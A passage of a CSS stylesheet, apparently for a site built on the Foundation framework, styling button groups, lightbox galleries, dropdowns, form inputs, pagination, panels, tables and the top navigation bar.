  .button-group.round.stack-for-small > *:first-child, .button-group.round.stack-for-small > *:first-child > a, .button-group.round.stack-for-small > *:first-child > button, .button-group.round.stack-for-small > *:first-child > .button { -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }
  .button-group.round.stack-for-small > *:last-child, .button-group.round.stack-for-small > *:last-child > a, .button-group.round.stack-for-small > *:last-child > button, .button-group.round.stack-for-small > *:last-child > .button { -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; } }

@media only screen and (max-width: 35.55556em) { .button-group.round.stack-for-small > * { display: block; margin: 0; }
  .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.round.stack-for-small > *:first-child button, .button-group.round.stack-for-small > *:first-child .button { border-left: 0; }
  .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * .button { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }
  .button-group.round.stack-for-small > * > button { width: 100%; }
  .button-group.round.stack-for-small > *:first-child button, .button-group.round.stack-for-small > *:first-child .button { border-top: 0; }
  .button-group.round.stack-for-small > *, .button-group.round.stack-for-small > * > a, .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * > .button { border-radius: 0; }
  .button-group.round.stack-for-small > *:first-child, .button-group.round.stack-for-small > *:first-child > a, .button-group.round.stack-for-small > *:first-child > button, .button-group.round.stack-for-small > *:first-child > .button { -webkit-top-left-radius: 0.88889rem; -webkit-top-right-radius: 0.88889rem; border-top-left-radius: 0.88889rem; border-top-right-radius: 0.88889rem; }
  .button-group.round.stack-for-small > *:last-child, .button-group.round.stack-for-small > *:last-child > a, .button-group.round.stack-for-small > *:last-child > button, .button-group.round.stack-for-small > *:last-child > .button { -webkit-bottom-left-radius: 0.88889rem; -webkit-bottom-right-radius: 0.88889rem; border-bottom-left-radius: 0.88889rem; border-bottom-right-radius: 0.88889rem; } }

.button-bar:before, .button-bar:after { content: " "; display: table; }

.button-bar:after { clear: both; }

.button-bar .button-group { float: left; margin-right: 0.55556rem; }

.button-bar .button-group div { overflow: hidden; }

/* Clearing Styles */
.clearing-thumbs, [data-clearing] { list-style: none; margin-left: 0; margin-bottom: 0; }

.clearing-thumbs:before, .clearing-thumbs:after, [data-clearing]:before, [data-clearing]:after { content: " "; display: table; }

.clearing-thumbs:after, [data-clearing]:after { clear: both; }

.clearing-thumbs li, [data-clearing] li { float: left; margin-right: 10px; }

.clearing-thumbs[class*="block-grid-"] li, [data-clearing][class*="block-grid-"] li { margin-right: 0; }

.clearing-blackout { background: #333333; height: 100%; position: fixed; top: 0; width: 100%; z-index: 998; left: 0; }

.clearing-blackout .clearing-close { display: block; }

.clearing-container { height: 100%; margin: 0; overflow: hidden; position: relative; z-index: 998; }

.clearing-touch-label { color: #AAAAAA; font-size: .6em; left: 50%; position: absolute; top: 50%; }

.visible-img { height: 95%; position: relative; }

.visible-img img { position: absolute; left: 50%; top: 50%; -webkit-transform: translateY(-50%) translateX(-50%); transform: translateY(-50%) translateX(-50%); max-height: 100%; max-width: 100%; }

.clearing-caption { background: #333333; bottom: 0; color: #CCCCCC; font-size: 0.875em; line-height: 1.3; margin-bottom: 0; padding: 10px 30px 20px; position: absolute; text-align: center; width: 100%; left: 0; }

.clearing-close { color: #CCCCCC; display: none; font-size: 30px; line-height: 1; padding-left: 20px; padding-top: 10px; z-index: 999; }

.clearing-close:hover, .clearing-close:focus { color: #CCCCCC; }

.clearing-assembled .clearing-container { height: 100%; }

.clearing-assembled .clearing-container .carousel > ul { display: none; }

.clearing-feature li { display: none; }

.clearing-feature li.clearing-featured-img { display: block; }

@media only screen and (min-width: 35.61111em) { .clearing-main-prev, .clearing-main-next { height: 100%; position: absolute; top: 0; width: 40px; }
  .clearing-main-prev > span, .clearing-main-next > span { border: solid 12px; display: block; height: 0; position: absolute; top: 50%; width: 0; }
  .clearing-main-prev > span:hover, .clearing-main-next > span:hover { opacity: .8; }
  .clearing-main-prev { left: 0; }
  .clearing-main-prev > span { left: 5px; border-color: transparent; border-right-color: #CCCCCC; }
  .clearing-main-next { right: 0; }
  .clearing-main-next > span { border-color: transparent; border-left-color: #CCCCCC; }
  .clearing-main-prev.disabled, .clearing-main-next.disabled { opacity: .3; }
  .clearing-assembled .clearing-container .carousel { background: rgba(51, 51, 51, 0.8); height: 120px; margin-top: 10px; text-align: center; }
  .clearing-assembled .clearing-container .carousel > ul { display: inline-block; z-index: 999; height: 100%; position: relative; float: none; }
  .clearing-assembled .clearing-container .carousel > ul li { clear: none; cursor: pointer; display: block; float: left; margin-right: 0; min-height: inherit; opacity: .4; overflow: hidden; padding: 0; position: relative; width: 120px; }
  .clearing-assembled .clearing-container .carousel > ul li.fix-height img { height: 100%; max-width: none; }
  .clearing-assembled .clearing-container .carousel > ul li a.th { border: none; -webkit-box-shadow: none; box-shadow: none; display: block; }
  .clearing-assembled .clearing-container .carousel > ul li img { cursor: pointer !important; width: 100% !important; }
  .clearing-assembled .clearing-container .carousel > ul li.visible { opacity: 1; }
  .clearing-assembled .clearing-container .carousel > ul li:hover { opacity: .8; }
  .clearing-assembled .clearing-container .visible-img { background: #333333; height: 85%; overflow: hidden; }
  .clearing-close { padding-left: 0; padding-top: 0; position: absolute; top: 10px; right: 20px; } }

/* Foundation Dropdowns */
.f-dropdown { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.77778rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-top: 2px; max-width: 200px; }

.f-dropdown.open { display: block; }

.f-dropdown > *:first-child { margin-top: 0; }

.f-dropdown > *:last-child { margin-bottom: 0; }

.f-dropdown:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent #FFFFFF transparent; border-bottom-style: solid; position: absolute; top: -12px; left: 10px; z-index: 89; }

.f-dropdown:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent #cccccc transparent; border-bottom-style: solid; position: absolute; top: -14px; left: 9px; z-index: 88; }

.f-dropdown.right:before { left: auto; right: 10px; }

.f-dropdown.right:after { left: auto; right: 9px; }

.f-dropdown.drop-right { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.77778rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-top: 0; margin-left: 2px; max-width: 200px; }

.f-dropdown.drop-right.open { display: block; }

.f-dropdown.drop-right > *:first-child { margin-top: 0; }

.f-dropdown.drop-right > *:last-child { margin-bottom: 0; }

.f-dropdown.drop-right:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: transparent #FFFFFF transparent transparent; border-right-style: solid; position: absolute; top: 10px; left: -12px; z-index: 89; }

.f-dropdown.drop-right:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: transparent #cccccc transparent transparent; border-right-style: solid; position: absolute; top: 9px; left: -14px; z-index: 88; }

.f-dropdown.drop-left { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.77778rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-top: 0; margin-left: -2px; max-width: 200px; }

.f-dropdown.drop-left.open { display: block; }

.f-dropdown.drop-left > *:first-child { margin-top: 0; }

.f-dropdown.drop-left > *:last-child { margin-bottom: 0; }

.f-dropdown.drop-left:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent transparent #FFFFFF; border-left-style: solid; position: absolute; top: 10px; right: -12px; left: auto; z-index: 89; }

.f-dropdown.drop-left:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent transparent #cccccc; border-left-style: solid; position: absolute; top: 9px; right: -14px; left: auto; z-index: 88; }

.f-dropdown.drop-top { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.77778rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-left: 0; margin-top: -2px; max-width: 200px; }

.f-dropdown.drop-top.open { display: block; }

.f-dropdown.drop-top > *:first-child { margin-top: 0; }

.f-dropdown.drop-top > *:last-child { margin-bottom: 0; }

.f-dropdown.drop-top:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: #FFFFFF transparent transparent transparent; border-top-style: solid; bottom: -12px; position: absolute; top: auto; left: 10px; right: auto; z-index: 89; }

.f-dropdown.drop-top:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: #cccccc transparent transparent transparent; border-top-style: solid; bottom: -14px; position: absolute; top: auto; left: 9px; right: auto; z-index: 88; }

.f-dropdown li { cursor: pointer; font-size: 0.77778rem; line-height: 1rem; margin: 0; }

.f-dropdown li:hover, .f-dropdown li:focus { background: #EEEEEE; }

.f-dropdown li.radius { border-radius: 3px; }

.f-dropdown li a { display: block; padding: 0.5rem; color: #555555; }

.f-dropdown.content { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.77778rem; height: auto; max-height: none; padding: 1.11111rem; width: 100%; z-index: 89; max-width: 200px; }

.f-dropdown.content.open { display: block; }

.f-dropdown.content > *:first-child { margin-top: 0; }

.f-dropdown.content > *:last-child { margin-bottom: 0; }

.f-dropdown.tiny { max-width: 200px; }

.f-dropdown.small { max-width: 300px; }

.f-dropdown.medium { max-width: 500px; }

.f-dropdown.large { max-width: 800px; }

.f-dropdown.mega { width: 100% !important; max-width: 100% !important; }

.f-dropdown.mega.open { left: 0 !important; }

.dropdown.button, button.dropdown { position: relative; padding-right: 3.16667rem; }

.dropdown.button::after, button.dropdown::after { border-color: #FFFFFF transparent transparent transparent; border-style: solid; content: ""; display: block; height: 0; position: absolute; top: 50%; width: 0; }

.dropdown.button::after, button.dropdown::after { border-width: 0.33333rem; right: 1.25rem; margin-top: -0.13889rem; }

.dropdown.button::after, button.dropdown::after { border-color: #FFFFFF transparent transparent transparent; }

.dropdown.button.tiny, button.dropdown.tiny { padding-right: 2.33333rem; }

.dropdown.button.tiny:after, button.dropdown.tiny:after { border-width: 0.33333rem; right: 1rem; margin-top: -0.11111rem; }

.dropdown.button.tiny::after, button.dropdown.tiny::after { border-color: #FFFFFF transparent transparent transparent; }

.dropdown.button.small, button.dropdown.small { padding-right: 2.72222rem; }

.dropdown.button.small::after, button.dropdown.small::after { border-width: 0.38889rem; right: 1.16667rem; margin-top: -0.13889rem; }

.dropdown.button.small::after, button.dropdown.small::after { border-color: #FFFFFF transparent transparent transparent; }

.dropdown.button.large, button.dropdown.large { padding-right: 3.22222rem; }

.dropdown.button.large::after, button.dropdown.large::after { border-width: 0.27778rem; right: 1.52778rem; margin-top: -0.13889rem; }

.dropdown.button.large::after, button.dropdown.large::after { border-color: #FFFFFF transparent transparent transparent; }

.dropdown.button.secondary:after, button.dropdown.secondary:after { border-color: #333333 transparent transparent transparent; }

/* Standard Forms */
form { margin: 0 0 0.88889rem; }

/* Using forms within rows, we need to set some defaults */
form .row .row { margin: 0 -0.44444rem; }

form .row .row .column, form .row .row .columns { padding: 0 0.44444rem; }

form .row .row.collapse { margin: 0; }

form .row .row.collapse .column, form .row .row.collapse .columns { padding: 0; }

form .row .row.collapse input { -webkit-border-bottom-right-radius: 0; -webkit-border-top-right-radius: 0; border-bottom-right-radius: 0; border-top-right-radius: 0; }

form .row input.column, form .row input.columns, form .row textarea.column, form .row textarea.columns { padding-left: 0.44444rem; }

/* Label Styles */
label { color: #4d4d4d; cursor: pointer; display: block; font-size: 0.77778rem; font-weight: 400; line-height: 1.5; margin-bottom: 0; /* Styles for required inputs */ }

label.right { float: none !important; text-align: right; }

label.inline { margin: 0 0 0.88889rem 0; padding: 0.5rem 0; }

label small { text-transform: capitalize; color: #676767; }

/* Attach elements to the beginning or end of an input */
.prefix, .postfix { border-style: solid; border-width: 1px; display: block; font-size: 0.77778rem; height: 2.05556rem; line-height: 2.05556rem; overflow: visible; padding-bottom: 0; padding-top: 0; position: relative; text-align: center; width: 100%; z-index: 2; }

/* Adjust padding, alignment and radius if pre/post element is a button */
.postfix.button { border: none; padding-left: 0; padding-right: 0; padding-bottom: 0; padding-top: 0; text-align: center; }

.prefix.button { border: none; padding-left: 0; padding-right: 0; padding-bottom: 0; padding-top: 0; text-align: center; }

.prefix.button.radius { border-radius: 0; -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }

.postfix.button.radius { border-radius: 0; -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; }

.prefix.button.round { border-radius: 0; -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

.postfix.button.round { border-radius: 0; -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

/* Separate prefix and postfix styles when on span or label so buttons keep their own */
span.prefix, label.prefix { background: #f2f2f2; border-right: none; color: #333333; border-color: #cccccc; }

span.postfix, label.postfix { background: #f2f2f2; color: #333333; border-color: #cccccc; }

/* We use this to get basic styling on all basic form elements */
input[type="text"], input[type="password"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="month"], input[type="week"], input[type="email"], input[type="number"], input[type="search"], input[type="tel"], input[type="time"], input[type="url"], input[type="color"], textarea { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; background-color: #FFFFFF; border-style: solid; border-width: 1px; border-color: #cccccc; -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); color: rgba(0, 0, 0, 0.75); display: block; font-family: inherit; font-size: 0.77778rem; height: 2.05556rem; margin: 0 0 0.88889rem 0; padding: 0.44444rem; width: 100%; -webkit-box-sizing: border-box; box-sizing: border-box; -webkit-transition: border-color 0.15s linear, background 0.15s linear; transition: border-color 0.15s linear, background 0.15s linear; }

input[type="text"]:focus, input[type="password"]:focus, input[type="date"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="month"]:focus, input[type="week"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="time"]:focus, input[type="url"]:focus, input[type="color"]:focus, textarea:focus { background: #fafafa; border-color: #999999; outline: none; }

input[type="text"]:disabled, input[type="password"]:disabled, input[type="date"]:disabled, input[type="datetime"]:disabled, input[type="datetime-local"]:disabled, input[type="month"]:disabled, input[type="week"]:disabled, input[type="email"]:disabled, input[type="number"]:disabled, input[type="search"]:disabled, input[type="tel"]:disabled, input[type="time"]:disabled, input[type="url"]:disabled, input[type="color"]:disabled, textarea:disabled { background-color: #DDDDDD; cursor: default; }

input[type="text"][disabled], input[type="text"][readonly], fieldset[disabled] input[type="text"], input[type="password"][disabled], input[type="password"][readonly], fieldset[disabled] input[type="password"], input[type="date"][disabled], input[type="date"][readonly], fieldset[disabled] input[type="date"], input[type="datetime"][disabled], input[type="datetime"][readonly], fieldset[disabled] input[type="datetime"], input[type="datetime-local"][disabled], input[type="datetime-local"][readonly], fieldset[disabled] input[type="datetime-local"], input[type="month"][disabled], input[type="month"][readonly], fieldset[disabled] input[type="month"], input[type="week"][disabled], input[type="week"][readonly], fieldset[disabled] input[type="week"], input[type="email"][disabled], input[type="email"][readonly], fieldset[disabled] input[type="email"], input[type="number"][disabled], input[type="number"][readonly], fieldset[disabled] input[type="number"], input[type="search"][disabled], input[type="search"][readonly], fieldset[disabled] input[type="search"], input[type="tel"][disabled], input[type="tel"][readonly], fieldset[disabled] input[type="tel"], input[type="time"][disabled], input[type="time"][readonly], fieldset[disabled] input[type="time"], input[type="url"][disabled], input[type="url"][readonly], fieldset[disabled] input[type="url"], input[type="color"][disabled], input[type="color"][readonly], fieldset[disabled] input[type="color"], textarea[disabled], textarea[readonly], fieldset[disabled] textarea { background-color: #DDDDDD; cursor: default; }

input[type="text"].radius, input[type="password"].radius, input[type="date"].radius, input[type="datetime"].radius, input[type="datetime-local"].radius, input[type="month"].radius, input[type="week"].radius, input[type="email"].radius, input[type="number"].radius, input[type="search"].radius, input[type="tel"].radius, input[type="time"].radius, input[type="url"].radius, input[type="color"].radius, textarea.radius { border-radius: 3px; }

form .row .prefix-radius.row.collapse input, form .row .prefix-radius.row.collapse textarea, form .row .prefix-radius.row.collapse select, form .row .prefix-radius.row.collapse button { border-radius: 0; -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; }

form .row .prefix-radius.row.collapse .prefix { border-radius: 0; -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }

form .row .postfix-radius.row.collapse input, form .row .postfix-radius.row.collapse textarea, form .row .postfix-radius.row.collapse select, form .row .postfix-radius.row.collapse button { border-radius: 0; -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }

form .row .postfix-radius.row.collapse .postfix { border-radius: 0; -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; }

form .row .prefix-round.row.collapse input, form .row .prefix-round.row.collapse textarea, form .row .prefix-round.row.collapse select, form .row .prefix-round.row.collapse button { border-radius: 0; -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

form .row .prefix-round.row.collapse .prefix { border-radius: 0; -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

form .row .postfix-round.row.collapse input, form .row .postfix-round.row.collapse textarea, form .row .postfix-round.row.collapse select, form .row .postfix-round.row.collapse button { border-radius: 0; -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

form .row .postfix-round.row.collapse .postfix { border-radius: 0; -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

input[type="submit"] { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; }

/* Respect enforced amount of rows for textarea */
textarea[rows] { height: auto; }

/* Not allow resize out of parent */
textarea { max-width: 100%; }

::-webkit-input-placeholder { color: #666666; }

:-moz-placeholder { /* Firefox 18- */ color: #666666; }

::-moz-placeholder { /* Firefox 19+ */ color: #666666; }

:-ms-input-placeholder { color: #666666; }

/* Add height value for select elements to match text input height */
select { -webkit-appearance: none !important; -moz-appearance: none !important; background-color: #FAFAFA; border-radius: 0; background-image: url([data-uri]); background-position: 100% center; background-repeat: no-repeat; border-style: solid; border-width: 1px; border-color: #cccccc; color: rgba(0, 0, 0, 0.75); font-family: inherit; font-size: 0.77778rem; line-height: normal; padding: 0.44444rem; border-radius: 0; height: 2.05556rem; }

select::-ms-expand { display: none; }

select.radius { border-radius: 3px; }

select:hover { background-color: #f3f3f3; border-color: #999999; }

select:disabled { background-color: #DDDDDD; cursor: default; }

select[multiple] { height: auto; }

/* Adjust margin for form elements below */
input[type="file"], input[type="checkbox"], input[type="radio"], select { margin: 0 0 0.88889rem 0; }

input[type="checkbox"] + label, input[type="radio"] + label { display: inline-block; margin-left: 0.44444rem; margin-right: 0.88889rem; margin-bottom: 0; vertical-align: baseline; }

/* Normalize file input width */
input[type="file"] { width: 100%; }

/* HTML5 Number spinners settings */
/* We add basic fieldset styling */
fieldset { border: 1px solid #DDDDDD; margin: 1rem 0; padding: 1.11111rem; }

fieldset legend { background: #FFFFFF; font-weight: 700; margin-left: -0.16667rem; margin: 0; padding: 0 0.16667rem; }

/* Error Handling */
[data-abide] .error small.error, [data-abide] .error span.error, [data-abide] span.error, [data-abide] small.error { display: block; font-size: 0.66667rem; font-style: italic; font-weight: 400; margin-bottom: 0.88889rem; margin-top: -1px; padding: 0.33333rem 0.5rem 0.5rem; background: #f04124; color: #FFFFFF; }

[data-abide] span.error, [data-abide] small.error { display: none; }

span.error, small.error { display: block; font-size: 0.66667rem; font-style: italic; font-weight: 400; margin-bottom: 0.88889rem; margin-top: -1px; padding: 0.33333rem 0.5rem 0.5rem; background: #f04124; color: #FFFFFF; }

.error input, .error textarea, .error select { margin-bottom: 0; }

.error input[type="checkbox"], .error input[type="radio"] { margin-bottom: 0.88889rem; }

.error label, .error label.error { color: #f04124; }

.error small.error { display: block; font-size: 0.66667rem; font-style: italic; font-weight: 400; margin-bottom: 0.88889rem; margin-top: -1px; padding: 0.33333rem 0.5rem 0.5rem; background: #f04124; color: #FFFFFF; }

.error > label > small { background: transparent; color: #676767; display: inline; font-size: 60%; font-style: normal; margin: 0; padding: 0; text-transform: capitalize; }

.error span.error-message { display: block; }

input.error, textarea.error, select.error { margin-bottom: 0; }

label.error { color: #f04124; }

.label { display: inline-block; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-weight: 400; line-height: 1; margin-bottom: auto; position: relative; text-align: center; text-decoration: none; white-space: nowrap; padding: 0.22222rem 0.44444rem 0.22222rem; font-size: 0.61111rem; background-color: #fdf002; color: #FFFFFF; }

.label.radius { border-radius: 3px; }

.label.round { border-radius: 1000px; }

.label.alert { background-color: #f04124; color: #FFFFFF; }

.label.warning { background-color: #f08a24; color: #FFFFFF; }

.label.success { background-color: #43AC6A; color: #FFFFFF; }

.label.secondary { background-color: #317cb6; color: #FFFFFF; }

.label.info { background-color: #a0d3e8; color: #333333; }

ul.pagination { display: block; margin-left: -0.27778rem; min-height: 1.33333rem; }

ul.pagination li { color: #222222; font-size: 0.77778rem; height: 1.33333rem; margin-left: 0.27778rem; }

ul.pagination li a, ul.pagination li button { border-radius: 3px; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; background: none; color: #999999; display: block; font-size: 1em; font-weight: normal; line-height: inherit; padding: 0.05556rem 0.55556rem 0.05556rem; }

ul.pagination li:hover a, ul.pagination li a:focus, ul.pagination li:hover button, ul.pagination li button:focus { background: #e6e6e6; }

ul.pagination li.unavailable a, ul.pagination li.unavailable button { cursor: default; color: #999999; }

ul.pagination li.unavailable:hover a, ul.pagination li.unavailable a:focus, ul.pagination li.unavailable:hover button, ul.pagination li.unavailable button:focus { background: transparent; }

ul.pagination li.current a, ul.pagination li.current button { background: #fdf002; color: #FFFFFF; cursor: default; font-weight: 700; }

ul.pagination li.current a:hover, ul.pagination li.current a:focus, ul.pagination li.current button:hover, ul.pagination li.current button:focus { background: #fdf002; }

ul.pagination li { display: block; float: left; }

/* Pagination centred wrapper */
.pagination-centered { text-align: center; }

.pagination-centered ul.pagination li { display: inline-block; float: none; }

/* Panels */
.panel { border-style: solid; border-width: 1px; border-color: #d8d8d8; margin-bottom: 1.11111rem; padding: 1.11111rem; background: #f2f2f2; color: #333333; }

.panel > :first-child { margin-top: 0; }

.panel > :last-child { margin-bottom: 0; }

.panel h1, .panel .sub-banner #sub-banner-container > *, .sub-banner .panel #sub-banner-container > *, .panel h2, .panel h3, .panel h4, .panel h5, .panel h6, .panel p, .panel li, .panel dl { color: #333333; }

.panel h1, .panel .sub-banner #sub-banner-container > *, .sub-banner .panel #sub-banner-container > *, .panel h2, .panel h3, .panel h4, .panel h5, .panel h6 { line-height: 1; margin-bottom: 0.55556rem; }

.panel h1.subheader, .panel .sub-banner #sub-banner-container > .subheader, .sub-banner .panel #sub-banner-container > .subheader, .panel h2.subheader, .panel h3.subheader, .panel h4.subheader, .panel h5.subheader, .panel h6.subheader { line-height: 1.4; }

.panel.callout { border-style: solid; border-width: 1px; border-color: #d8d8d8; margin-bottom: 1.11111rem; padding: 1.11111rem; background: #fffef0; color: #333333; }

.panel.callout > :first-child { margin-top: 0; }

.panel.callout > :last-child { margin-bottom: 0; }

.panel.callout h1, .panel.callout .sub-banner #sub-banner-container > *, .sub-banner .panel.callout #sub-banner-container > *, .panel.callout h2, .panel.callout h3, .panel.callout h4, .panel.callout h5, .panel.callout h6, .panel.callout p, .panel.callout li, .panel.callout dl { color: #333333; }

.panel.callout h1, .panel.callout .sub-banner #sub-banner-container > *, .sub-banner .panel.callout #sub-banner-container > *, .panel.callout h2, .panel.callout h3, .panel.callout h4, .panel.callout h5, .panel.callout h6 { line-height: 1; margin-bottom: 0.55556rem; }

.panel.callout h1.subheader, .panel.callout .sub-banner #sub-banner-container > .subheader, .sub-banner .panel.callout #sub-banner-container > .subheader, .panel.callout h2.subheader, .panel.callout h3.subheader, .panel.callout h4.subheader, .panel.callout h5.subheader, .panel.callout h6.subheader { line-height: 1.4; }

.panel.callout a:not(.button) { color: #fdf002; }

.panel.callout a:not(.button):hover, .panel.callout a:not(.button):focus { color: #dace02; }

.panel.radius { border-radius: 3px; }

.side-nav { display: block; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; list-style-position: outside; list-style-type: none; margin: 0; padding: 0.77778rem 0; }

.side-nav li { font-size: 0.77778rem; font-weight: 400; margin: 0 0 0.38889rem 0; }

.side-nav li a:not(.button) { color: #fdf002; display: block; margin: 0; padding: 0.38889rem 0.77778rem; }

.side-nav li a:not(.button):hover, .side-nav li a:not(.button):focus { background: rgba(0, 0, 0, 0.025); color: #fef54e; }

.side-nav li a:not(.button):active { color: #fef54e; }

.side-nav li.active > a:first-child:not(.button) { color: #fef54e; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-weight: 400; }

.side-nav li.divider { border-top: 1px solid; height: 0; list-style: none; padding: 0; border-top-color: #e6e6e6; }

.side-nav li.heading { color: #fdf002; font-size: 0.77778rem; font-weight: bold; text-transform: uppercase; }

table { background: #FFFFFF; border: solid 1px #DDDDDD; margin-bottom: 1.11111rem; table-layout: auto; }

table caption { background: transparent; color: #222222; font-size: 0.88889rem; font-weight: bold; }

table thead { background: #F5F5F5; }

table thead tr th, table thead tr td { color: #222222; font-size: 0.77778rem; font-weight: 700; padding: 0.44444rem 0.55556rem 0.55556rem; }

table tfoot { background: #F5F5F5; }

table tfoot tr th, table tfoot tr td { color: #222222; font-size: 0.77778rem; font-weight: 700; padding: 0.44444rem 0.55556rem 0.55556rem; }

table tr th, table tr td { color: #222222; font-size: 0.77778rem; padding: 0.5rem 0.55556rem; text-align: left; }

table tr.even, table tr.alt, table tr:nth-of-type(even) { background: #F9F9F9; }

table thead tr th, table tfoot tr th, table tfoot tr td, table tbody tr th, table tbody tr td, table tr td { display: table-cell; line-height: 1rem; }

/* Image Thumbnails */
.th { border: solid 4px #FFFFFF; -webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); display: inline-block; line-height: 0; max-width: 100%; -webkit-transition: all 200ms ease-out; transition: all 200ms ease-out; }

.th:hover, .th:focus { -webkit-box-shadow: 0 0 6px 1px rgba(253, 240, 2, 0.5); box-shadow: 0 0 6px 1px rgba(253, 240, 2, 0.5); }

.th.radius { border-radius: 3px; }

meta.foundation-mq-topbar { font-family: "/only screen and (min-width:64.063em)/"; width: 64.063em; }

/* Wrapped around .top-bar to contain to grid width */
.contain-to-grid { width: 100%; background: #143249; }

.contain-to-grid .top-bar { margin-bottom: 0; }

.fixed { position: fixed; top: 0; width: 100%; z-index: 99; left: 0; }

.fixed.expanded:not(.top-bar) { height: auto; max-height: 100%; overflow-y: auto; width: 100%; }

.fixed.expanded:not(.top-bar) .title-area { position: fixed; width: 100%; z-index: 99; }

.fixed.expanded:not(.top-bar) .top-bar-section { margin-top: 2.61111rem; z-index: 98; }

.top-bar { background: #143249; height: 2.61111rem; line-height: 2.61111rem; margin-bottom: 0; overflow: hidden; position: relative; }

.top-bar ul { list-style: none; margin-bottom: 0; }

.top-bar .row { max-width: none; }

.top-bar form, .top-bar input, .top-bar select { margin-bottom: 0; }

.top-bar input, .top-bar select { font-size: 0.75rem; height: 1.55556rem; padding-bottom: .35rem; padding-top: .35rem; }

.top-bar .button, .top-bar button { font-size: 0.75rem; margin-bottom: 0; padding-bottom: 0.40556rem; padding-top: 0.40556rem; }

@media only screen and (max-width: 35.55556em) { .top-bar .button, .top-bar button { position: relative; top: -1px; } }

.top-bar .title-area { margin: 0; position: relative; }

.top-bar .name { font-size: 18px; height: 2.61111rem; margin: 0; }

.top-bar .name h1, .top-bar .name .sub-banner #sub-banner-container > *, .sub-banner .top-bar .name #sub-banner-container > *, .top-bar .name h2, .top-bar .name h3, .top-bar .name h4, .top-bar .name p, .top-bar .name span { font-size: 1rem; line-height: 2.61111rem; margin: 0; }

.top-bar .name h1 a, .top-bar .name .sub-banner #sub-banner-container > * a, .sub-banner .top-bar .name #sub-banner-container > * a, .top-bar .name h2 a, .top-bar .name h3 a, .top-bar .name h4 a, .top-bar .name p a, .top-bar .name span a { color: #fff; display: block; font-weight: 400; padding: 0 0.94444rem; width: 75%; }

.top-bar .toggle-topbar { position: absolute; right: 0; top: 0; }

.top-bar .toggle-topbar a { color: #fff; display: block; font-size: 0.88889rem; font-weight: 700; height: 2.61111rem; line-height: 2.61111rem; padding: 0 0.94444rem; position: relative; text-transform: uppercase; }

.top-bar .toggle-topbar.menu-icon { margin-top: -16px; top: 50%; }

